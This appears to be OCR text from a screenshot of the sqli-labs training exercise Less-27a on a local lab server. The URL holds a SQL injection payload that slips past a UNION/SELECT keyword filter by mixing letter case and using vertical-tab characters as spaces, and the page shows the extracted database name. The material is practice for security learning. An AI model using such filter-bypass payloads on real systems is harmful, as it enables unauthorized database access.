 火狐主页
Less-27 Trick with SELECT & UNI
192.168.2.25/sqli/Less-27a/?id=0"UNIon%0BSELEct%0B1,(database()),3%0Band"1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"UNIonSELEct1,(database()),3and"1